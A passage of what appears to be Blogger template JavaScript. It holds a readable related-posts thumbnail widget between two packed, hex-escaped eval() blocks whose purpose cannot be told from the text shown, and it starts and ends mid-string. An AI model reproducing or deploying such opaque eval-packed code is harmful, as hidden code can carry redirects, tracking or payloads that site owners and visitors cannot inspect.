1z[1f]}];1f=1u(){1t 15[7]};10=1};1D(10--){1E(1q[10]){1v=1v[15[6]](1Q 1R(15[8]+1f(10)+15[8],15[9]),1q[10])}};1t 1v}(15[0],1U,1V,15[3][15[2]](15[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x65|x64|x63|x66|x69|x67|x68|x6E|x6A|x6C|x6B|x6D|x72|x6F|x70|x74|x34|x71|x73|x77|x75|x35|x76|x41|x42|x43|x33|x36|x79|x44|x7A|x32|x37|x45|x46|x5B|x29|x28|x5D|x48|x47|x2C|x22|x30|x49|x4A|_0x24afx3|x4B|x4C|x38|x4D|_0xb655|x39|x50|x53|x4F|x52|x4E|x51|x7D|x7B|_0x24afx5|x54|x55|x58|x56|x57|x3D|x59|x3B|x5A|x5F|_0x24afx4|x20|x2B|return|function|_0x24afx1|x2D|_0x24afx2|x2F|_0x24afx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_QY0zd-8BYPt5sb2jA56pnYQ-fmLSgBEGVToMjtq6YMZKBuPlv5Uq8tEvOGs2xAk9rOOG8prukL_zwUNQpEpIKCdwhoK2LXvRQ2-hFTzXj2lsJBBXOzVxcNbD-dcjswZpbQ-4b0Crv1mD/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
            s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
    }
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1b=["\\b\\14\\1q\\17\\1n\\U\\10\\a\\g\\a\\C\\a\\t\\a\\g\\a\\x\\a\\w\\a\\1h\\a\\p\\a\\18\\a\\b\\Y\\a\\k\\a\\w\\a\\g\\a\\b\\k\\a\\p\\a\\b\\R\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\w\\a\\w\\a\\w\\a\\b\\D\\a\\i\\a\\s\\a\\v\\a\\g\\a\\p\\a\\b\\1e\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\o\\a\\w\\a\\p\\a\\p\\a\\b\\j\\a\\11\\a\\u\\a\\b\\1a\\a\\k\\a\\g\\a\\b\\g\\a\\t\\a\\g\\a\\b\\P\\a\\w\\a\\p\\a\\u\\a\\C\\a\\w\\a\\g\\a\\b\\s\\a\\d\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\18\\a\\b\\w\\a\\k\\a\\g\\a\\b\\s\\a\\15\\a\\b\\r\\a\\18\\a\\b\\w\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\x\\a\\k\\a\\11\\a\\u\\a\\x\\a\\d\\a\\b\\w\\a\\u\\a\\x\\a\\v\\a\\v\\a\\p\\a\\18\\a\\z\\a\\t\\a\\y\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\t\\a\\k\\a\\y\\a\\i\\a\\b\\i\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\m\\a\\u\\a\\z\\a\\t\\a\\b\\M\\a\\u\\a\\z\\a\\t\\a\\b\\P\\a\\k\\a\\o\\a\\o\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\f\\a\\k\\a\\11\\a\\u\\a\\f\\a\\d\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\i\\a\\s\\a\\u\\a\\f\\a\\v\\a\\v\\a\\p\\a\\18\\a\\b\\P\\a\\k\\a\\o\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\B\\a\\g\\a\\12\\a\\B\\a\\g\\a\\Z\\a\\B\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\b\\R\\a\\g\\a\\1f\\a\\14\\a\\g\\a\\b\\O\\a\\k\\a\\b\\b\\a\\h\\a\\G\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\o\\a\\15\\a\\C\\a\\w\\a\\x\\a\\k\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\b\\H\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\J\\a\\o\\a\\p\\a\\18\\a\\b\\M\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\1d\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\b\\m\\a\\o\\a\\1m\\a\\1m\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\J\\a\\b\\t\\a\\k\\a\\k\\a\\o\\a\\J\\a\\K\\a\\B\\a\\g\\a\\b\\Y\\a\\o\\a\\p\\a\\18\\a\\g\\a\\b\\m\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\i\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\t\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\C\\a\\w\\a\\h\\a\\b\\J\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\J\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\C\\a\\w\\a\\h\\a\\b\\B\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\B\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\h\\a\\h\\a\\u\\a\\b\\g\\a\\k\\a\\y\\a\\i\\a\\g\\a\\b\\M\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\C\\a\\w\\a\\b\\Y\\a\\G\\a\\b\\D\\a\\i\\a\\s\\a\\14\\a\\g\\a\\p\\a\\b\\Y\\a\\k\\a\\11\\a\\u\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\b\\D\\a\\Q\\a\\b\\Y\\a\\S\\a\\u\\a\\r\\a\\k\\a\\b\\O\\a\\u\\a\\q\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\d\\a\\b\\1a\\a\\h\\a\\p\\a\\u\\a\\R\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\g\\a\\b\\f\\a\\k\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\q\\a\\p\\a\\u\\a\\N\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\R\\a\\v\\a\\b\\L\\a\\p\\a\\u\\a\\K\\a\\k\\a\\r\\a\\i\\a\\J\\a\\b\\b\\a\\w\\a\\R\\a\\v\\a\\b\\L\\a\\I\\a\\N\\a\\14\\a\\R\\a\\14\\a\\b\\L\\a\\p\\a\\u\\a\\C\\a\\w\\a\\w\\a\\q\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\R\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\N\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\K\\a\\b\\n\\a\\k\\a\\h\\a\\h\\a\\p\\a\\p\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\K\\a\\u\\a\\z\\a\\t\\a\\b\\k\\a\\k\\a\\Q\\a\\g\\a\\I\\a\\J\\a\\I\\a\\b\\m\\a\\I\\a\\b\\c\\a\\I\\a\\b\\L\\a\\I\\a\\b\\b\\a\\I\\a\\b\\t\\a\\I\\a\\b\\s\\a\\I\\a\\b\\u\\a\\I\\a\\g\\a\\11\\a\\I\\a\\g\\a\\g\\a\\I\\a\\g\\a\\J\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\b\\a\\k\\a\\Q\\a\\h\\a\\g\\a\\19\\a\\h\\a\\I\\a\\h\\a\\g\\a\\n\\a\\h\\a\\I\\a\\h\\a\\g\\a\\A\\a\\h\\a\\I\\a\\h\\a\\g\\a\\s\\a\\h\\a\\I\\a\\h\\a\\g\\a\\m\\a\\h\\a\\I\\a\\h\\a\\g\\a\\F\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1h\\a\\h\\a\\I\\a\\h\\a\\g\\a\\l\\a\\h\\a\\I\\a\\h\\a\\g\\a\\r\\a\\h\\a\\I\\a\\h\\a\\g\\a\\j\\a\\h\\a\\I\\a\\h\\a\\g\\a\\E\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1d\\a\\h\\a\\S\\a\\u\\a\\z\\a\\t\\a\\b\\o\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\J\\a\\S\\a\\i\\a\\g\\a\\1e\\a\\w\\a\\11\\a\\I\\a\\J\\a\\p\\a\\u\\a\\z\\a\\t\\a\\A\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\g\\a\\S\\a\\u\\a\\z\\a\\t\\a\\Z\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\1e\\a\\k\\a\\11\\a\\u\\a\\1e\\a\\d\\a\\b\\k\\a\\i\\a\\s\\a\\u\\a\\1e\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\g\\a\\b\\H\\a\\w\\a\\A\\a\\p\\a\\k\\a\\k\\a\\b\\k\\a\\Q\\a\\1e\\a\\S\\a\\p\\a\\18\\a\\A\\a\\k\\a\\g\\a\\b\\b\\a\\Q\\a\\1e\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\z\\a\\t\\a\\b\\E\\a\\k\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\1c\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\z\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\q\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\D\\a\\k\\a\\b\\o\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\Z\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\c\\a\\k\\a\\o\\a\\d\\a\\g\\a\\b\\L\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\1l\\a\\b\\j\\a\\t\\a\\g\\a\\b\\r\\a\\u\\a\\h\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\x\\a\\14\\a\\g\\a\\b\\A\\a\\h\\a\\G\\a\\d\\a\\q\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\i\\a\\h\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\h\\a\\h\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\b\\B\\a\\14\\a\\g\\a\\b\\G\\a\\b\\j\\a\\g\\a\\b\\J\\a\\w\\a\\o\\a\\v\\a\\b\\E\\a\\v\\a\\o\\a\\p\\a\\u\\a\\h\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\I\\a\\14\\a\\g\\a\\b\\E\\a\\t\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\N\\a\\14\\a\\J\\a\\11\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\g\\a\\14\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\o\\a\\v\\a\\b\\P\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\b\\c\\a\\14\\a\\J\\a\\b\\L\\a\\h\\a\\G\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\b\\o\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\I\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\Z\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\g\\a\\R\\a\\G\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\o\\a\\v\\a\\g\\a\\b\\t\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\B\\a\\g\\a\\R\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\g\\a\\b\\L\\a\\G\\a\\o\\a\\u\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\g\\a\\b\\c\\a\\p\\a\\u\\a\\b\\Y\\a\\v\\a\\v\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\15\\a\\g\\a\\N\\a\\i\\a\\J\\a\\b\\s\\a\\k\\a\\g\\a\\C\\a\\w\\a\\p\\a\\18\\a\\z\\a\\t\\a\\f\\a\\k\\a\\1f\\a\\i\\a\\J\\a\\b\\u\\a\\w\\a\\h\\a\\J\\a\\q\\a\\h\\a\\p\\a\\u\\a\\C\\a\\w\\a\\f\\a\\k\\a\\k\\a\\J\\a\\R\\a\\p\\a\\18\\a\\g\\a\\N\\a\\i\\a\\J\\a\\N\\a\\i\\a\\1d\\a\\k\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\15\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\1d\\a\\h\\a\\I\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\J\\a\\f\\a\\h\\a\\I\\a\\h\\a\\J\\a\\z\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\b\\i\\a\\h\\a\\I\\a\\h\\a\\J\\a\\y\\a\\t\\a\\J\\a\\C\\a\\t\\a\\J\\a\\x\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\J\\a\\b\\Y\\a\\k\\a\\h\\a\\g\\a\\b\\1a\\a\\h\\a\\15\\10\\X\\10\\a\\c\\10\\X\\10\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\10\\X\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1d\\a\\q\\a\\l\\a\\c\\a\\f\\a\\s\\a\\j\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\z\\a\\c\\a\\c\\a\\c\\a\\c\\a\\r\\a\\F\\a\\q\\a\\s\\a\\c\\a\\c\\a\\n\\a\\f\\a\\s\\a\\y\\a\\j\\a\\C\\a\\c\\a\\N\\a\\n\\a\\q\\a\\r\\a\\r\\a\\c\\a\\K\\a\\x\\a\\1d\\a\\c\\a\\b\\Y\\a\\r\\a\\m\\a\\s\\a\\c\\a\\z\\a\\f\\a\\f\\a\\K\\a\\c\\a\\c\\a\\c\\a\\n\\a\\x\\a\\s\\a\\19\\a\\c\\a\\C\\a\\l\\a\\f\\a\\z\\a\\c\\a\\z\\a\\m\\a\\l\\a\\c\\a\\E\\a\\J\\a\\c\\a\\c\\a\\x\\a\\A\\a\\y\\a\\c\\a\\K\\a\\m\\a\\N\\a\\E\\a\\A\\a\\f\\a\\s\\a\\j\\a\\c\\a\\R\\a\\l\\a\\f\\a\\q\\a\\19\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\K\\a\\q\\a\\j\\a\\f\\a\\c\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\E\\a\\l\\a\\n\\a\\c\\a\\12\\a\\l\\a\\x\\a\\j\\a\\f\\a\\c\\a\\r\\a\\g\\a\\b\\b\\a\\11\\a\\11\\a\\c\\a\\x\\a\\A\\a\\y\\a\\l\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\y\\a\\m\\a\\l\\a\\Z\\a\\c\\a\\f\\a\\n\\a\\r\\a\\f\\a\\c\\a\\r\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\j\\a\\l\\a\\x\\a\\R\\a\\E\\a\\j\\a\\f\\a\\c\\a\\x\\a\\s\\a\\K\\a\\f\\a\\1e\\a\\b\\f\\a\\z\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\a\\c\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\c\\a\\r\\a\\j\\a\\Z\\a\\n\\a\\f\\a\\c\\a\\r\\a\\E\\a\\A\\a\\A\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\s\\a\\c\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\n\\a\\c\\a\\j\\a\\A\\a\\R\\a\\c\\a\\j\\a\\f\\a\\l\\a\\A\\a\\c\\a\\c\\a\\c\\a\\c\\a\\F\\a\\N\\a\\A\\a\\c\\a\\j\\a\\l\\a\\j\\a\\K\\a\\c\\a\\n\\a\\x\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\J\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\s\\a\\E\\a\\A\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\N\\a\\q\\a\\j\\a\\c\\a\\1l\\a\\q\\a\\j\\a\\C\\a\\c\\a\\C\\a\\J\\a\\c\\a\\12\\a\\x\\a\\s\\a\\K\\a\\m\\a\\12\\a\\c\\a\\C\\a\\j\\a\\j\\a\\F\\a\\c\\a\\12\\a\\12\\a\\12\\a\\c\\a\\j\\a\\C\\a\\f\\a\\A\\a\\f\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\N\\a\\m\\a\\A\\a\\c\\a\\z\\a\\E\\a\\s\\a\\N\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\l\\a\\f\\a\\N\\a\\f\\a\\s\\a\\j\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\C\\a\\j\\a\\A\\a\\n\\a\\c\\a\\b\\P\\a\\q\\a\\s\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\b\\M\\a\\f\\a\\R\\a\\l\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\1l\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\1f\\a\\F\\a\\l\\a\\x\\a\\n\\a\\c\\a\\1l\\a\\q\\a\\Z\\a\\c\\a\\b\\P\\a\\E\\a\\s\\a\\f\\a\\c\\a\\b\\P\\a\\E\\a\\n\\a\\Z\\a\\c\\a\\1f\\a\\E\\a\\y\\a\\E\\a\\r\\a\\j\\a\\c\\a\\b\\k\\a\\f\\a\\F\\a\\j\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\f\\a\\N\\a\\j\\a\\m\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\r\\a\\m\\a\\1d\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\g\\a\\f\\a\\N\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\r\\a\\f\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\x\\a\\s\\a\\y\\a\\c\\a\\n\\a\\q\\a\\R\\a\\f\\a\\n\\a\\c\\a\\b\\h\\a\\C\\a\\f\\a\\A\\a\\f\\a\\b\\I\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\c\\a\\F\\a\\q\\a\\l\\a\\r\\a\\f\\a\\b\\D\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\r\\a\\E\\a\\n\\a\\j\\a\\r\\a\\c\\a\\s\\a\\f\\a\\12\\a\\c\\a\\r\\a\\b\\m\\a\\J\\a\\11\\a\\c\\a\\F\\a\\E\\a\\R\\a\\n\\a\\x\\a\\r\\a\\C\\a\\f\\a\\K\\a\\c\\a\\r\\a\\b\\c\\a\\11\\a\\11\\a\\c\\a\\r\\a\\b\\b\\a\\b\\c\\a\\11\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\r\\a\\j\\a\\l\\a\\c\\a\\1f\\a\\l\\a\\l\\a\\q\\a\\Z\\a\\c\\a\\z\\a\\n\\a\\m\\a\\m\\a\\l\\a\\c\\a\\l\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\c\\a\\F\\a\\m\\a\\r\\a\\x\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\x\\a\\1d\\a\\f\\a\\c\\a\\r\\a\\l\\a\\N\\a\\c\\a\\z\\a\\f\\a\\q\\a\\j\\a\\E\\a\\l\\a\\f\\a\\K\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\j\\a\\C\\a\\E\\a\\A\\a\\R\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\b\\i\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\b\\D\\a\\A\\a\\y\\a\\c\\a\\z\\a\\f\\a\\f\\a\\j\\a\\r\\a\\c\\a\\R\\a\\q\\a\\N\\a\\19\\a\\y\\a\\l\\a\\m\\a\\E\\a\\s\\a\\K\\a\\c\\a\\x\\a\\A\\a\\q\\a\\y\\a\\f\\a\\c\\a\\E\\a\\l\\a\\n\\a\\c\\a\\r\\a\\n\\a\\x\\a\\K\\a\\f\\a\\c\\a\\m\\a\\1d\\a\\f\\a\\l\\a\\n\\a\\q\\a\\Z\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\f\\a\\K\\a\\c\\a\\C\\a\\f\\a\\q\\a\\K\\a\\f\\a\\l\\a\\c\\a\\r\\a\\x\\a\\s\\a\\y\\a\\n\\a\\f\\a\\c\\a\\q\\a\\n\\a\\j\\a\\f\\a\\l\\a\\s\\a\\q\\a\\j\\a\\f\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\x\\a\\f\\a\\r\\a\\c\\a\\A\\a\\f\\a\\j\\a\\q\\a\\c\\a\\x\\a\\s\\a\